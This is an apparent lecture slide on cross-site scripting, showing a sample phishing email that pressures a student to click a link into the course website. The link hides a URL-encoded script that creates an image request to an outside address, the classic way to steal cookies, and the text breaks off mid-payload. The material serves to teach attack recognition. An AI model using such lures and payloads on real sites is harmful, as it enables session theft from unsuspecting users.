Attacking other users: XSS
From: Thomas Schwarz <tschwarz@bobadilla.engr.scu.edu>
To: John Doe
Subject: Complete online course feed-back form
Dear Valued Student
Please fill out the following online course feed-back form. Your grades
will not be released to the registrar without having completed this form.
Please go to my course website using your usual bookmark and then
click on the following link:
https://bobadilla.engr.scu.edu/%65%72%72%6f%72?message%3d%3c
%73%63%72ipt>var+i=ne%77+Im%61ge%3b+i.s%72c=“ht%74%70%3a
%2f
 